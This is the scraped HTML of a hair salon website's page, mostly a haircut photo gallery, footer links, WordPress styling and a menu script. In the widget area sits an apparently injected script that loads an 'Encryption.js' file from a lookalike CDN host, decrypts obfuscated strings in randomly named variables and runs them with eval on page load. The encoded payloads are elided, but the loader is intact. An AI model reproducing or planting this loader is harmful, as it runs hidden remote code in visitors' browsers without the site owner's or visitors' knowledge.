				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js
body_size: 199
content:
!function(e){function n(){e(".header-menu ul.menu.expanded").removeClass("expanded").slideUp(250),e(this).removeClass("open")}function s(){e(".header-menu ul.menu").find(".sub-menu.expanded").removeClass("expanded").slideUp(150),e(".header-menu ul.menu").find(".sub-menu").removeAttr("style")}e(document).ready(function(){e(".mobile-only").click(function(){"block"==e(".mobile-only").css("display")&&(e(".header-menu ul.menu").hasClass("expanded")?(n(),s()):function(){e(".header-menu ul.menu").addClass("expanded").slideDown(250),e(this).addClass("open")}())});var d=e(window).width();e(window).resize(function(){var u=e(window).width();u!==d&&(!function(){e(window).width()<1100&&(e(".header-menu ul.menu").css("display","none"),e(".sub-menu-toggle").html("&#9660;"),n(),s());e(window).width()>=1100&&(e(".header-menu ul.menu").css("display","block"),s())}(),d=u)}),e(".header-menu ul.menu li").has("ul").find("> a").after('<span class="sub-menu-toggle">&#9660;</span>'),e(".sub-menu-toggle").click(function(){"block"==e(".mobile-only").css("display")&&(e(this).parent("li").find(".sub-menu").hasClass("expanded")?(e(this).parent("li").find(".sub-menu").removeClass("expanded").slideUp(250),e(this).html("&#9660;")):(e(this).parent("li").find(".sub-menu").addClass("expanded").slideDown(250),e(this).html("&#9650;")))})})}(jQuery);